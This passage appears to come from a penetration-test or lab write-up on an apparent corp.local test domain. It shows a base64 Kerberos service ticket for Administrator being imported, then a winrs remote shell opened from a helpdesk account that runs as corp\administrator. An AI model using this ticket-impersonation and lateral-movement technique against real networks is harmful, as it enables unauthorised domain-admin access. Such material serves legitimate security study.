 XW4nIu5sSWxIdRklUf2sk+iGxoxhlwyvDN6VeRL6g2juNYYHfwj5caAXK71ios9CSqk96G9n6QdHG6Jv
4ewz1yCrm45tfGUwbJa33CDY5C47B//j6pijgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqAb
MBmgAwIBEaESBBAbxQmtfKdDxf4Gm5A2mnrRoQwbCkNPUlAuTE9DQUyiGjAYoAMCAQqhETAPGw1BZG1p
bmlzdHJhdG9yowcDBQBApQAApREYDzIwMjQxMDAyMDc0ODA1WqYRGA8yMDI0MTAwMjE3NDQxNVqnERgP
MjAyNDEwMDkwNzQ0MTVaqAwbCkNPUlAuTE9DQUypLTAroAMCAQKhJDAiGwRodHRwGxpXSU4tNEUzMEdE
SDhVUTYuY29ycC5sb2NhbA==
[+] Ticket successfully imported!
C:\Users\helpdesk>winrs -r:WIN-4E30GDH8UQ6.corp.local cmd
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>hostname
hostname
WIN-4E30GDH8UQ6
C:\Users\Administrator>whoami
whoami
corp\administrator
C:\Users\Administrator>